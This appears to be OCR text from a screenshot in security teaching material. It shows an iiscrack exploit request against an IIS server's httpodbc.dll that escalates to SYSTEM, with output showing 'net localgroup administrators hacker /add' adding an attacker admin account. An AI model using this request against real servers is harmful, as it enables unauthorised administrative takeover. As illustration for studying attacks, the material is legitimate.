 Address http://192.168.2.200/scripts/httpodbc.dll?MfcISAPICommand=Exploit&cmd=net+localgroup+adminis Go Links » SnagIt
iiscrack.dll
http://www.digitaloffense.net/iiscrack
:: currently running as the IUSR_WEBTEST account.
:: exploit succeeded, running command as SYSTEM
:: executing: net localgroup administrators hacker /add
:: command executed successfully